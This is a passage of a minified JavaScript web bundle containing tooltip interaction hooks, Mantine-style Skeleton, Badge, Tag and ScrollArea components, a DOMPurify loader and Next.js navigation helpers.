r=u.domReference,o=null==w||null==(t=w.nodesRef.current.find(e=>e.id===C))||null==(t=t.context)?void 0:t.elements.floating;return o&&(o.style.pointerEvents=""),n.style.pointerEvents="none",r.style.pointerEvents="auto",e.style.pointerEvents="auto",()=>{n.style.pointerEvents="",r.style.pointerEvents="",e.style.pointerEvents=""}}}},[c,n,C,u,w,x,K]),h(()=>{n||(S.current=void 0,F.current=!1,H(),V())},[n,H,V]),r.useEffect(()=>()=>{H(),O(M),O(A),V()},[c,u.domReference,H,V]);let Z=r.useMemo(()=>{function e(e){S.current=e.pointerType}return{onPointerDown:e,onPointerEnter:e,onMouseMove(e){let{nativeEvent:t}=e;function r(){j.current||R.current||o(!0,t,"hover")}g&&!m(S.current)||n||0===I(N.current)||F.current&&e.movementX**2+e.movementY**2<2||(O(A),"touch"===S.current?r():(F.current=!0,A.current=window.setTimeout(r,I(N.current))))}}},[g,o,n,R,N]);return r.useMemo(()=>c?{reference:Z}:{},[c,Z])}(ej,{enabled:(null==es?void 0:es.hover)&&!ef,mouseOnly:!(null!=es&&es.touch)}),function(e,t){void 0===t&&(t={});let{open:n,onOpenChange:o,dataRef:l,elements:{domReference:i}}=e,{enabled:u=!0,event:s="click",toggle:c=!0,ignoreMouse:d=!1,keyboardHandlers:f=!0,stickIfOpen:g=!0}=t,h=r.useRef(),v=r.useRef(!1),b=r.useMemo(()=>({onPointerDown(e){h.current=e.pointerType},onMouseDown(e){let t=h.current;0===e.button&&"click"!==s&&(m(t,!0)&&d||(!n||!c||l.current.openEvent&&g&&"mousedown"!==l.current.openEvent.type?(e.preventDefault(),o(!0,e.nativeEvent,"click")):o(!1,e.nativeEvent,"click")))},onClick(e){let t=h.current;"mousedown"===s&&h.current?h.current=void 0:m(t,!0)&&d||(!n||!c||l.current.openEvent&&g&&"click"!==l.current.openEvent.type?o(!0,e.nativeEvent,"click"):o(!1,e.nativeEvent,"click"))},onKeyDown(e){h.current=void 0,e.defaultPrevented||!f||j(e)||(" "!==e.key||p(i)||(e.preventDefault(),v.current=!0),(0,a.Re)(e.target)&&"A"===e.target.tagName||"Enter"===e.key&&o(!n||!c,e.nativeEvent,"click"))},onKeyUp(e){e.defaultPrevented||!f||j(e)||p(i)||" "===e.key&&v.current&&(v.current=!1,o(!n||!c,e.nativeEvent,"click"))}}),[l,i,s,d,f,o,n,g,c]);return r.useMemo(()=>u?{reference:b}:{},[u,b])}(ej,{enabled:!1}),function(e,t){void 0===t&&(t={});let{open:n,onOpenChange:o,events:l,dataRef:i,elements:d}=e,{enabled:g=!0,visibleOnly:m=!0}=t,h=r.useRef(!1),v=r.useRef(-1),b=r.useRef(!0);r.useEffect(()=>{if(!g)return;let e=(0,a.Jj)(d.domReference);function t(){!n&&(0,a.Re)(d.domReference)&&d.domReference===u(f(d.domReference))&&(h.current=!0)}function r(){b.current=!0}function o(){b.current=!1}return e.addEventListener("blur",t),K()&&(e.addEventListener("keydown",r,!0),e.addEventListener("pointerdown",o,!0)),()=>{e.removeEventListener("blur",t),K()&&(e.removeEventListener("keydown",r,!0),e.removeEventListener("pointerdown",o,!0))}},[d.domReference,n,g]),r.useEffect(()=>{if(g)return l.on("openchange",e),()=>{l.off("openchange",e)};function e(e){let{reason:t}=e;"reference-press"!==t&&"escape-key"!==t||(h.current=!0)}},[l,g]),r.useEffect(()=>()=>{O(v)},[]);let y=r.useMemo(()=>({onMouseLeave(){h.current=!1},onFocus(e){if(h.current)return;let t=c(e.nativeEvent);if(m&&(0,a.kK)(t)){if(K()&&!e.relatedTarget){if(!b.current&&!p(t))return}else if(!function(e){if(!e||(function(){let e=navigator.userAgentData;return e&&Array.isArray(e.brands)?e.brands.map(e=>{let{brand:t,version:n}=e;return t+"/"+n}).join(" "):navigator.userAgent})().includes("jsdom/"))return!0;try{return e.matches(":focus-visible")}catch(e){return!0}}(t))return}o(!0,e.nativeEvent,"focus")},onBlur(e){h.current=!1;let t=e.relatedTarget,n=e.nativeEvent,r=(0,a.kK)(t)&&t.hasAttribute(A("focus-guard"))&&"outside"===t.getAttribute("data-type");v.current=window.setTimeout(()=>{var e;let l=u(d.domReference?d.domReference.ownerDocument:document);(t||l!==d.domReference)&&(s(null==(e=i.current.floatingContext)?void 0:e.refs.floating.current,l)||s(d.domReference,l)||r||o(!1,n,"focus"))})}}),[i,d.domReference,o,m]);return r.useMemo(()=>g?{reference:y}:{},[g,y])}(ej,{enabled:(null==es?void 0:es.focus)&&!ef,visibleOnly:!0}),function(e,t){var n,o;void 0===t&&(t={});let{open:l,elements:a,floatingId:u}=e,{enabled:s=!0,role:c="dialog"}=t,d=S(),f=(null==(n=a.domReference)?void 0:n.id)||d,p=r.useMemo(()=>{var e,t;return(null==(e=(t=a.floating)?t.hasAttribute(i)?t:t.querySelector("["+i+"]")||t:null)?void 0:e.id)||u},[a.floating,u]),g=null!=(o=H.get(c))?o:c,m=null!=L(),h=r.useMemo(()=>"tooltip"===g||"label"===c?{["aria-"+("label"===c?"labelledby":"describedby")]:l?p:void 0}:{"aria-expanded":l?"true":"false","aria-haspopup":"alertdialog"===g?"dialog":g,"aria-controls":l?p:void 0,..."listbox"===g&&{role:"combobox"},..."menu"===g&&{id:f},..."menu"===g&&m&&{role:"menuitem"},..."select"===c&&{"aria-autocomplete":"none"},..."combobox"===c&&{"aria-autocomplete":"list"}},[g,p,m,l,f,c]),v=r.useMemo(()=>{let e={id:p,...g&&{role:g}};return"tooltip"===g||"label"===c?e:{...e,..."menu"===g&&{"aria-labelledby":f}}},[g,p,f,c]),b=r.useCallback(e=>{let{active:t,selected:n}=e,r={role:"option",...t&&{id:p+"-fui-option"}};switch(c){case"select":return{...r,"aria-selected":t&&n};case"combobox":return{...r,"aria-selected":n}}return{}},[p,c]);return r.useMemo(()=>s?{reference:h,floating:v,item:b}:{},[s,h,v,b])}(ej,{role:"tooltip"}),function(e,t){void 0===t&&(t={});let{open:n,onOpenChange:o,elements:l,dataRef:i}=e,{enabled:u=!0,escapeKey:p=!0,outsidePress:m=!0,outsidePressEvent:h="pointerdown",referencePress:v=!1,referencePressEvent:b="pointerdown",ancestorScroll:E=!1,bubbles:w,capture:C}=t,x=P(),_=y("function"==typeof m?m:()=>!1),R="function"==typeof m?_:m,N=r.useRef(!1),S=r.useRef(!1),{escapeKey:M,outsidePress:T}=F(w),{escapeKey:L,outsidePress:O}=F(C),k=r.useRef(!1),B=y(e=>{var t;if(!n||!u||!p||"Escape"!==e.key||k.current)return;let r=null==(t=i.current.floatingContext)?void 0:t.nodeId,l=x?g(x.nodesRef.current,r):[];if(!M&&(e.stopPropagation(),l.length>0)){let e=!0;if(l.forEach(t=>{var n;null==(n=t.context)||!n.open||t.context.dataRef.current.__escapeKeyBubbles||(e=!1)}),!e)return}o(!1,"nativeEvent"in e?e.nativeEvent:e,"escape-key")}),I=y(e=>{var t;let n=()=>{var t;B(e),null==(t=c(e))||t.removeEventListener("keydown",n)};null==(t=c(e))||t.addEventListener("keydown",n)}),j=y(e=>{var t;let n=N.current;N.current=!1;let r=S.current;if(S.current=!1,"click"===h&&r||n||"function"==typeof R&&!R(e))return;let u=c(e),p="["+A("inert")+"]",m=f(l.floating).querySelectorAll(p),v=(0,a.kK)(u)?u:null;for(;v&&!(0,a.Py)(v);){let e=(0,a.Ow)(v);if((0,a.Py)(e)||!(0,a.kK)(e))break;v=e}if(m.length&&(0,a.kK)(u)&&!u.matches("html,body")&&!s(u,l.floating)&&Array.from(m).every(e=>!s(v,e)))return;if((0,a.Re)(u)&&H){let t=(0,a.Py)(u),n=(0,a.Dx)(u),r=/auto|scroll/,o=t||r.test(n.overflowX),l=t||r.test(n.overflowY),i=o&&u.clientWidth>0&&u.scrollWidth>u.clientWidth,s=l&&u.clientHeight>0&&u.scrollHeight>u.clientHeight,c="rtl"===n.direction,d=s&&(c?e.offsetX<=u.offsetWidth-u.clientWidth:e.offsetX>u.clientWidth),f=i&&e.offsetY>u.clientHeight;if(d||f)return}let b=null==(t=i.current.floatingContext)?void 0:t.nodeId,y=x&&g(x.nodesRef.current,b).some(t=>{var n;return d(e,null==(n=t.context)?void 0:n.elements.floating)});if(d(e,l.floating)||d(e,l.domReference)||y)return;let E=x?g(x.nodesRef.current,b):[];if(E.length>0){let e=!0;if(E.forEach(t=>{var n;null==(n=t.context)||!n.open||t.context.dataRef.current.__outsidePressBubbles||(e=!1)}),!e)return}o(!1,e,"outside-press")}),K=y(e=>{var t;let n=()=>{var t;j(e),null==(t=c(e))||t.removeEventListener(h,n)};null==(t=c(e))||t.addEventListener(h,n)});r.useEffect(()=>{if(!n||!u)return;i.current.__escapeKeyBubbles=M,i.current.__outsidePressBubbles=T;let e=-1;function t(e){o(!1,e,"ancestor-scroll")}function r(){window.clearTimeout(e),k.current=!0}function s(){e=window.setTimeout(()=>{k.current=!1},(0,a.Pf)()?5:0)}let c=f(l.floating);p&&(c.addEventListener("keydown",L?I:B,L),c.addEventListener("compositionstart",r),c.addEventListener("compositionend",s)),R&&c.addEventListener(h,O?K:j,O);let d=[];return E&&((0,a.kK)(l.domReference)&&(d=(0,a.Kx)(l.domReference)),(0,a.kK)(l.floating)&&(d=d.concat((0,a.Kx)(l.floating))),!(0,a.kK)(l.reference)&&l.reference&&l.reference.contextElement&&(d=d.concat((0,a.Kx)(l.reference.contextElement)))),(d=d.filter(e=>{var t;return e!==(null==(t=c.defaultView)?void 0:t.visualViewport)})).forEach(e=>{e.addEventListener("scroll",t,{passive:!0})}),()=>{p&&(c.removeEventListener("keydown",L?I:B,L),c.removeEventListener("compositionstart",r),c.removeEventListener("compositionend",s)),R&&c.removeEventListener(h,O?K:j,O),d.forEach(e=>{e.removeEventListener("scroll",t)}),window.clearTimeout(e)}},[i,l,p,R,h,n,o,E,u,M,T,B,L,I,j,O,K]),r.useEffect(()=>{N.current=!1},[R,h]);let U=r.useMemo(()=>({onKeyDown:B,...v&&{[z[b]]:e=>{o(!1,e.nativeEvent,"reference-press")},..."click"!==b&&{onClick(e){o(!1,e.nativeEvent,"reference-press")}}}}),[B,o,v,b]),H=r.useMemo(()=>({onKeyDown:B,onMouseDown(){S.current=!0},onMouseUp(){S.current=!0},[D[h]]:()=>{N.current=!0}}),[B,h]);return r.useMemo(()=>u?{reference:U,floating:H}:{},[u,U,H])}(ej,{enabled:!eC})]),{x:eK,y:eU}=null!==(n=eB.arrow)&&void 0!==n?n:{},[eH,eV]=(0,r.useState)(0);if((0,r.useEffect)(()=>{if(eR)return eO.reference.current&&eO.floating.current?(0,q.Me)(eO.reference.current,eO.floating.current,ez):void 0},[eR,eH,eO.reference,eO.floating,ez]),(0,$.l)(()=>{eV(e=>e+1)},[eR]),!(0,V.kK)(b))throw Error("[Tooltip] children should be a valid element or component.");let eW=function(e){let t=r.useRef(void 0),n=r.useCallback(t=>{let n=e.map(e=>{if(null!=e){if("function"==typeof e){let n=e(t);return"function"==typeof n?n:()=>{e(null)}}return e.current=t,()=>{e.current=null}}});return()=>{n.forEach(e=>null==e?void 0:e())}},e);return r.useMemo(()=>e.every(e=>null==e)?null:e=>{t.current&&(t.current(),t.current=void 0),null!=e&&(t.current=n(e))},e)}([eO.setReference,(0,V.CA)(b),t]),eZ=b.props,eY=(0,r.cloneElement)(b,{...eZ,...eD({ref:eW,onMouseEnter:e=>{var t;null===(t=eZ.onMouseEnter)||void 0===t||t.call(eZ,e),null==ev||ev(),eM()},onMouseLeave:e=>{var t;null===(t=eZ.onMouseLeave)||void 0===t||t.call(eZ,e),null==eb||eb(),eT()},onFocus:e=>{var t;null===(t=eZ.onFocus)||void 0===t||t.call(eZ,e),eM()},onBlur:e=>{var t;null===(t=eZ.onBlur)||void 0===t||t.call(eZ,e),eT()}})}),[eX,eG]=(0,r.useState)(eR);(0,r.useEffect)(()=>{if(eR&&!eX)eG(!0);else if(!eR&&eX&&!eo){let e=setTimeout(()=>eG(!1),er);return()=>clearTimeout(e)}return()=>{}},[eR,eX,eo,er]);let eJ={},[eq,e$="center"]=ek.split("-");if(R){let e={};"left"===eq||"right"===eq?(e="center"===e$||"center"===_?{top:eU}:"end"===e$?{bottom:N}:"start"===e$?{top:N}:{},"left"===eq?e.right=-M/2+2:e.left=-M/2+2,e.transform="rotate(135deg) skew(8deg, 8deg)"):(e="center"===e$||"center"===_?{left:eK}:"end"===e$?{"--gui-tooltip-end-arrow-offset":(0,W.vl)("w",N)}:"start"===e$?{"--gui-tooltip-start-arrow-offset":(0,W.vl)("w",N)}:{},"top"===eq?e.bottom=-M/2+2:e.top=-M/2+2,e.transform="rotate(45deg) skew(8deg, 8deg)"),eJ={position:"absolute",width:M,height:M,backgroundColor:"inherit",...e}}let eQ={position:eI,top:null!=eA?eA:"",left:null!=eP?eP:"",zIndex:ea,opacity:eR?1:0,transition:"opacity ".concat(er,"ms ease-in-out"),pointerEvents:eR?"auto":"none",display:eR||eo?"block":"none",...void 0!==ec?{"--gui-tooltip-shift-offset":(0,W.vl)("w",ec)}:{}},e3=eX?o().createElement("div",{ref:eO.setFloating,"data-with-close":!!ei&&eu||void 0,"data-multiline":ed||void 0,"data-side":eq,"data-sub-placement":e$,...eF({ref:eO.setFloating,className:(0,G.W)(ew("tooltip").className,em),style:{...eQ,...ew("tooltip").style}}),onMouseEnter:ey,onMouseLeave:eE},w,R&&o().createElement("div",{ref:eL,"data-side":eq,"data-sub-placement":e$,...ew("arrow"),style:{...eJ,...ew("arrow").style}}),!!ei&&eu&&o().createElement(Y.J,{size:"var(--gui-tooltip-close-size)",...ew("close"),onClick:ei},o().createElement("svg",{viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o().createElement("path",{d:"M2.5 9.5L6 6M9.5 2.5L6 6M6 6L9.5 9.5M6 6L2.5 2.5",stroke:"currentColor",strokeWidth:"1.2",strokeLinecap:"round",strokeLinejoin:"round"})))):null;return el?"undefined"==typeof window?b:o().createElement(o().Fragment,null,eY,(0,l.createPortal)(e3,document.body)):o().createElement(o().Fragment,null,eY,e3)})},71641:function(e,t,n){"use strict";n.d(t,{O:function(){return m}});var r=n(39320),o=n(37667),l=n.n(o),a=n(90257),i=n(11846),u=n(96521),s=(0,i.F4)({to:{backgroundPositionX:"-20%"}}),c=(0,u.k)(function(){return{root:{display:"inline-block",borderRadius:"var(".concat(d.SKELETON_RADIUS,")"),position:"relative",overflow:"hidden",background:"var(".concat(d.SKELETON_BG,")"),backgroundSize:"200% 100%",backgroundPositionX:"120%",backgroundImage:"linear-gradient(\n        100deg,\n        transparent 40%,\n        var(".concat(d.SKELETON_WAVE_BG,") 50%,\n        transparent 60%\n      )"),animation:"".concat(s," var(").concat(d.SKELETON_ANIMATION_DURING,") infinite ease-in-out")}}}),d={SKELETON_ANIMATION_DURING:"--gui-skeleton-animation-during",SKELETON_RADIUS:"--gui-skeleton-radius",SKELETON_BG:"--gui-skeleton-bg",SKELETON_WAVE_BG:"--gui-skeleton-wave-bg"},f=function(e){var t=e.duration,n=e.radius,o=e.bg,l=e.waveBg;return(0,r._x)((0,r._x)((0,r._x)((0,r._x)({},d.SKELETON_ANIMATION_DURING,t+"ms"),d.SKELETON_RADIUS,n),d.SKELETON_BG,o),d.SKELETON_WAVE_BG,l)},p=n(27355),g=["bg","waveBg","duration","radius","classNames","className","styles","style","unstyled","applyColorVariable"],m=(0,o.forwardRef)(function(e,t){var n=e.bg,o=e.waveBg,i=e.duration,u=e.radius,s=e.classNames,d=e.className,m=e.styles,h=e.style,v=e.unstyled,b=e.applyColorVariable,y=(0,r.Kd)(e,g),E=c({},{classNames:s,styles:m,unstyled:v,name:"Skeleton"}),w=E.classes,C=E.cx;return l().createElement(a.x,(0,r.Zj)({style:(0,r.Zj)((0,r.Zj)({},f({duration:void 0===i?2e3:i,radius:void 0===u?"2px":u,bg:void 0===n?"var(--gui-color-internal-2)":n,waveBg:void 0===o?"var(--gui-color-internal-1)":o})),h||{}),className:C(w.root,void 0===d?"":d,p.X2,void 0!==b&&b?p.kK:void 0),ref:t},y),y.children)})},77459:function(e,t,n){"use strict";n.d(t,{V:function(){return B}});var r=n(39320),o=n(37667),l=n.n(o),a=n(8517),i=n(67966),u=n(96521),s=Object.defineProperty,c=Object.defineProperties,d=Object.getOwnPropertyDescriptors,f=Object.getOwnPropertySymbols,p=Object.prototype.hasOwnProperty,g=Object.prototype.propertyIsEnumerable,m=(e,t,n)=>t in e?s(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,h=(e,t)=>{for(var n in t||(t={}))p.call(t,n)&&m(e,n,t[n]);if(f)for(var n of f(t))g.call(t,n)&&m(e,n,t[n]);return e},v=(e,t)=>c(e,d(t));let b={xs:{fontSize:9,height:16},sm:{fontSize:10,height:18},md:{fontSize:11,height:20},lg:{fontSize:13,height:26},xl:{fontSize:16,height:32}},y={xs:4,sm:4,md:6,lg:8,xl:10};var E=(0,u.k)((e,{color:t,size:n,radius:r,gradient:o,fullWidth:l,variant:a})=>{let{fontSize:i,height:u}=n in b?b[n]:b.md;return{leftSection:{marginRight:`calc(${e.spacing.xs}px / 2)`},rightSection:{marginLeft:`calc(${e.spacing.xs}px / 2)`},inner:{whiteSpace:"nowrap",overflow:"hidden",textOverflow:"ellipsis"},root:h(v(h(h({},e.fn.focusStyles()),e.fn.fontStyles()),{fontSize:i,height:u,WebkitTapHighlightColor:"transparent",lineHeight:`${u-2}px`,textDecoration:"none",padding:`0 ${e.fn.size({size:n,sizes:e.spacing})/1.5}px`,boxSizing:"border-box",display:l?"flex":"inline-flex",alignItems:"center",justifyContent:"center",width:l?"100%":"auto",textTransform:"uppercase",borderRadius:e.fn.radius(r),fontWeight:700,letterSpacing:.25,cursor:"inherit",textOverflow:"ellipsis",overflow:"hidden"}),function({theme:e,variant:t,color:n,size:r,gradient:o}){if("dot"===t){let t=e.fn.size({size:r,sizes:y});return{backgroundColor:"transparent",color:"dark"===e.colorScheme?e.colors.dark[0]:e.colors.gray[7],border:`1px solid ${"dark"===e.colorScheme?e.colors.dark[3]:e.colors.gray[3]}`,paddingLeft:e.fn.size({size:r,sizes:e.spacing})/1.5-t/2,"&::before":{content:'""',display:"block",width:t,height:t,borderRadius:t,backgroundColor:e.fn.themeColor(n,"dark"===e.colorScheme?4:e.fn.primaryShade("light"),!0),marginRight:t}}}let l=e.fn.variant({color:n,variant:t,gradient:o});return{background:l.background,color:l.color,border:`${"gradient"===t?0:1}px solid ${l.border}`}}({theme:e,variant:a,color:t,size:n,gradient:o}))}}),w=n(90257),C=Object.defineProperty,x=Object.getOwnPropertySymbols,_=Object.prototype.hasOwnProperty,R=Object.prototype.propertyIsEnumerable,N=(e,t,n)=>t in e?C(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,S=(e,t)=>{for(var n in t||(t={}))_.call(t,n)&&N(e,n,t[n]);if(x)for(var n of x(t))R.call(t,n)&&N(e,n,t[n]);return e},M=(e,t)=>{var n={};for(var r in e)_.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&x)for(var r of x(e))0>t.indexOf(r)&&R.call(e,r)&&(n[r]=e[r]);return n};let T={variant:"light",size:"md",radius:"xl"},L=(0,o.forwardRef)((e,t)=>{let n=(0,a.N4)("Badge",T,e),{className:r,color:o,variant:i,fullWidth:u,children:s,size:c,leftSection:d,rightSection:f,radius:p,gradient:g,classNames:m,styles:h,unstyled:v}=n,b=M(n,["className","color","variant","fullWidth","children","size","leftSection","rightSection","radius","gradient","classNames","styles","unstyled"]),{classes:y,cx:C}=E({size:c,fullWidth:u,color:o,radius:p,variant:i,gradient:g},{classNames:m,styles:h,name:"Badge",unstyled:v});return l().createElement(w.x,S({className:C(y.root,r),ref:t},b),d&&l().createElement("span",{className:y.leftSection},d),l().createElement("span",{className:y.inner},s),f&&l().createElement("span",{className:y.rightSection},f))});L.displayName="@mantine/core/Badge";let P=(0,i.F)(L);var A=n(27355),O=(0,u.k)(function(e,t){var n=t.h,o=t.isH5MappingAppStyle,l=t.breakpoints;return(0,A.bd)(function(e){return(0,r.Kb)(e),{root:{border:"none"},inner:{},leftSection:{display:"flex",alignItems:"center",marginRight:"4px"},rightSection:{marginLeft:"2px",display:"flex",alignItems:"center"}}},{},[].concat((0,r.u)(o&&(0,A.hj)(n)&&24===n?[{maxWidth:"md",styles:{root:{height:"20px"}}}]:[]),(0,r.u)(l)),A.v)}),k=["label","color","type","styles","classNames","isH5MappingAppStyle","breakpoints"],B=function(e){var t=(0,a.rZ)(),n=e.label,o=e.color,i=e.type,u=e.styles,s=e.classNames,c=e.isH5MappingAppStyle,d=void 0===c?t.other.isH5MappingAppStyle:c,f=e.breakpoints,p=(0,r.Kd)(e,k),g=O({h:e.h||24,breakpoints:void 0===f?[]:f,isH5MappingAppStyle:d},{styles:u,classNames:s,name:"Tag"}).classes;return l().createElement(P,(0,r.Zj)((0,r.Zj)((0,r.Zj)({},"outlined"===i?{bg:"transparent"}:{bg:"var(--gui-color-neutral-2)"}),{},{c:o||"var(--gui-color-text-1)",tt:"none",ff:"inherit",w:"fit-content",radius:4,fw:400,fz:12,h:24,pl:8,pr:8},p),{},{classNames:g}),e.children||n)}},66177:function(e,t,n){"use strict";n.d(t,{Y:function(){return l}});var r=n(37667),o=n(22845);function l(e,t){var n=(0,r.useRef)(e);(0,o.P)(function(){n.current=e},[e]),(0,r.useEffect)(function(){if(null!==t){var e=setInterval(function(){n.current()},t);return function(){clearInterval(e)}}},[t])}},82090:function(e,t,n){"use strict";n.d(t,{C:function(){return r}});var r=function(){return"undefined"!=typeof window}},56405:function(e,t,n){"use strict";n.d(t,{x:function(){return l}});var r=Object.prototype.toString;function o(e,t){return r.call(e)==="[object ".concat(t,"]")}function l(e){return Array.isArray(e)||o(e,"String")?0===e.length:e instanceof Map||e instanceof Set?0===e.size:!!(null!==e&&o(e,"Object"))&&0===Object.keys(e).length}},22519:function(e,t,n){"use strict";n.d(t,{x:function(){return x}});var r=n(37667),o=n.n(r),l=n(51835),a=n(8517),i=n(7991),u=(0,n(96521).k)((e,{scrollbarSize:t,offsetScrollbars:n,scrollbarHovered:r,hidden:o},l)=>({root:{overflow:"hidden"},viewport:{width:"100%",height:"100%",paddingRight:n?t:void 0,paddingBottom:n?t:void 0},scrollbar:{display:o?"none":"flex",userSelect:"none",touchAction:"none",boxSizing:"border-box",padding:t/5,transition:"background-color 150ms ease, opacity 150ms ease","&:hover":{backgroundColor:"dark"===e.colorScheme?e.colors.dark[8]:e.colors.gray[0],[`& .${l("thumb")}`]:{backgroundColor:"dark"===e.colorScheme?e.fn.rgba(e.white,.5):e.fn.rgba(e.black,.5)}},'&[data-orientation="vertical"]':{width:t},'&[data-orientation="horizontal"]':{flexDirection:"column",height:t},'&[data-state="hidden"]':{display:"none",opacity:0}},thumb:{ref:l("thumb"),flex:1,backgroundColor:"dark"===e.colorScheme?e.fn.rgba(e.white,.4):e.fn.rgba(e.black,.4),borderRadius:t,position:"relative",transition:"background-color 150ms ease",display:o?"none":void 0,overflow:"hidden","&::before":{content:'""',position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)",width:"100%",height:"100%",minWidth:44,minHeight:44}},corner:{backgroundColor:"dark"===e.colorScheme?e.colors.dark[6]:e.colors.gray[0],transition:"opacity 150ms ease",opacity:r?1:0,display:o?"none":void 0}})),s=n(90257),c=Object.defineProperty,d=Object.defineProperties,f=Object.getOwnPropertyDescriptors,p=Object.getOwnPropertySymbols,g=Object.prototype.hasOwnProperty,m=Object.prototype.propertyIsEnumerable,h=(e,t,n)=>t in e?c(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,v=(e,t)=>{for(var n in t||(t={}))g.call(t,n)&&h(e,n,t[n]);if(p)for(var n of p(t))m.call(t,n)&&h(e,n,t[n]);return e},b=(e,t)=>d(e,f(t)),y=(e,t)=>{var n={};for(var r in e)g.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&p)for(var r of p(e))0>t.indexOf(r)&&m.call(e,r)&&(n[r]=e[r]);return n};let E={scrollbarSize:12,scrollHideDelay:1e3,type:"hover",offsetScrollbars:!1},w=(0,r.forwardRef)((e,t)=>{let n=(0,a.N4)("ScrollArea",E,e),{children:i,className:c,classNames:d,styles:f,scrollbarSize:p,scrollHideDelay:g,type:m,dir:h,offsetScrollbars:w,viewportRef:C,onScrollPositionChange:x,unstyled:_,viewportProps:R}=n,N=y(n,["children","className","classNames","styles","scrollbarSize","scrollHideDelay","type","dir","offsetScrollbars","viewportRef","onScrollPositionChange","unstyled","viewportProps"]),[S,M]=(0,r.useState)(!1),T=(0,a.rZ)(),{classes:L,cx:P}=u({scrollbarSize:p,offsetScrollbars:w,scrollbarHovered:S,hidden:"never"===m},{name:"ScrollArea",classNames:d,styles:f,unstyled:_});return o().createElement(l.fC,{type:"never"===m?"always":m,scrollHideDelay:g,dir:h||T.dir,ref:t,asChild:!0},o().createElement(s.x,v({className:P(L.root,c)},N),o().createElement(l.l_,b(v({},R),{className:L.viewport,ref:C,onScroll:"function"==typeof x?({currentTarget:e})=>x({x:e.scrollLeft,y:e.scrollTop}):void 0}),i),o().createElement(l.LW,{orientation:"horizontal",className:L.scrollbar,forceMount:!0,onMouseEnter:()=>M(!0),onMouseLeave:()=>M(!1)},o().createElement(l.bU,{className:L.thumb})),o().createElement(l.LW,{orientation:"vertical",className:L.scrollbar,forceMount:!0,onMouseEnter:()=>M(!0),onMouseLeave:()=>M(!1)},o().createElement(l.bU,{className:L.thumb})),o().createElement(l.Ns,{className:L.corner})))}),C=(0,r.forwardRef)((e,t)=>{let n=(0,a.N4)("ScrollAreaAutosize",E,e),{maxHeight:r,children:l,classNames:u,styles:c,scrollbarSize:d,scrollHideDelay:f,type:p,dir:g,offsetScrollbars:m,viewportRef:h,onScrollPositionChange:C,unstyled:x,sx:_}=n,R=y(n,["maxHeight","children","classNames","styles","scrollbarSize","scrollHideDelay","type","dir","offsetScrollbars","viewportRef","onScrollPositionChange","unstyled","sx"]);return o().createElement(s.x,b(v({},R),{ref:t,sx:[{display:"flex",maxHeight:r},...(0,i.R)(_)]}),o().createElement(s.x,{sx:{display:"flex",flexDirection:"column",flex:1}},o().createElement(w,{classNames:u,styles:c,scrollHideDelay:f,scrollbarSize:d,type:p,dir:g,offsetScrollbars:m,viewportRef:h,onScrollPositionChange:C,unstyled:x},l)))});C.displayName="@mantine/core/ScrollAreaAutosize",w.displayName="@mantine/core/ScrollArea",w.Autosize=C;let x=w},60742:function(e,t,n){e.exports=window.DOMPurify||(window.DOMPurify=n(19891).default||n(19891))},72862:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"actionAsyncStorage",{enumerable:!0,get:function(){return r}});let r=(0,n(47182).createAsyncLocalStorage)();("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},95661:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"actionAsyncStorage",{enumerable:!0,get:function(){return r.actionAsyncStorage}});let r=n(72862);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},47182:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createAsyncLocalStorage",{enumerable:!0,get:function(){return l}});let n=Error("Invariant: AsyncLocalStorage accessed in runtime where it is not available");class r{disable(){throw n}getStore(){}run(){throw n}exit(){throw n}enterWith(){throw n}}let o=globalThis.AsyncLocalStorage;function l(){return o?new o:new r}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},64397:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{ReadonlyURLSearchParams:function(){return u.ReadonlyURLSearchParams},RedirectType:function(){return u.RedirectType},ServerInsertedHTMLContext:function(){return s.ServerInsertedHTMLContext},notFound:function(){return u.notFound},permanentRedirect:function(){return u.permanentRedirect},redirect:function(){return u.redirect},useParams:function(){return p},usePathname:function(){return d},useRouter:function(){return f},useSearchParams:function(){return c},useSelectedLayoutSegment:function(){return m},useSelectedLayoutSegments:function(){return g},useServerInsertedHTML:function(){return s.useServerInsertedHTML}});let r=n(37667),o=n(27252),l=n(5017),a=n(35547),i=n(64550),u=n(60826),s=n(33917);function c(){let e=(0,r.useContext)(l.SearchParamsContext);return(0,r.useMemo)(()=>e?new u.ReadonlyURLSearchParams(e):null,[e])}function d(){return(0,r.useContext)(l.PathnameContext)}function f(){let e=(0,r.useContext)(o.AppRouterContext);if(null===e)throw Error("invariant expected app router to be mounted");return e}function p(){return(0,r.useContext)(l.PathParamsContext)}function g(e){void 0===e&&(e="children");let t=(0,r.useContext)(o.LayoutRouterContext);return t?function e(t,n,r,o){let l;if(void 0===r&&(r=!0),void 0===o&&(o=[]),r)l=t[1][n];else{var u;let e=t[1];l=null!=(u=e.children)?u:Object.values(e)[0]}if(!l)return o;let s=l[0],c=(0,a.getSegmentValue)(s);return!c||c.startsWith(i.PAGE_SEGMENT_KEY)?o:(o.push(c),e(l,n,!1,o))}(t.tree,e):null}function m(e){void 0===e&&(e="children");let t=g(e);if(!t||0===t.length)return null;let n="children"===e?t[0]:t[t.length-1];return n===i.DEFAULT_SEGMENT_KEY?null:n}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 